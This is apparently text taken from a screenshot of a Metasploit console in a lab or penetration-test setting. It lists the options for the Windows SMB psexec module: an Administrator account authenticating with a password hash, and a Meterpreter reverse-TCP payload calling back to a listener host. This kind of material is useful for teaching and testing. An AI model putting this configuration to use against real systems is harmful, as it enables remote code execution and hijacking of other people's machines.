 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.184 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folde
r share
SMBDomain . no The Windows domain to use for authentication
SMBPass 4ac52402983c81aad3b435b51404ee:0b7e9d8fc179ab9d538ba4feba36f24d no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.248 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic